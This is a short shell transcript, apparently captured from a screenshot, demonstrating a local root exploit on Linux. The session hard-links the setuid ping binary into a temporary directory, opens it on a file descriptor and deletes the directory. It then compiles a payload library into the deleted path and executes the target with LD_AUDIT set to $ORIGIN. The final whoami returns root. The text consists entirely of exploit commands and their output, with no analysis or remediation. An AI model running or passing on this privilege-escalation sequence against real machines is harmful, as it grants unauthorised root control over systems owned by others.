 bash-3.2$ cd /tmp
bash-3.2$ pwd
/tmp
bash-3.2$ mkdir exploit
bash-3.2$ ls -l /bin/ping
-rwsr-xr-x 1 root root 35832 Sep 27  2009 /bin/ping
bash-3.2$ ln /bin/ping /tmp/exploit/target
bash-3.2$ ls -l /tmp/exploit/target
-rwsr-xr-x 2 root root 35832 Sep 27  2009 /tmp/exploit/target
bash-3.2$ exec 3< /tmp/exploit/target
bash-3.2$ ls -l /proc/$$/fd/3
lr-x------ 1 nobody nobody 64 Oct 19 15:54 /proc/11181/fd/3 -> /tmp/exploit/target
bash-3.2$ rm -rf /tmp/exploit/
bash-3.2$ ls -l /proc/$$/fd/3
lr-x------ 1 nobody nobody 64 Oct 19 15:54 /proc/11181/fd/3 -> /tmp/exploit/target (deleted)
bash-3.2$ gcc -W -fPIC -shared -o /tmp/exploit payload.c
payload.c:5:2: warning: no newline at end of file
bash-3.2$ LD_AUDIT="\$ORIGIN" exec /proc/self/fd/3
whoami
root